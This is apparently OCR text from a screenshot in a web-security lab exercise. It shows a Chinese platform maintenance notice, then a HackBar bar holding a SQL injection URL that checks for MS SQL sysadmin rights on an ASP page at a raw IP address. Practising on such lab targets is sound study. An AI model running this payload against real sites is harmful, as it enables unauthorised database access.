 关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other
Load URL http://219.153.49.228:40582/new_list.asp?id=2 and 1=(select IS_SRVROLEMEMBER('sysadmin'));--
Split URL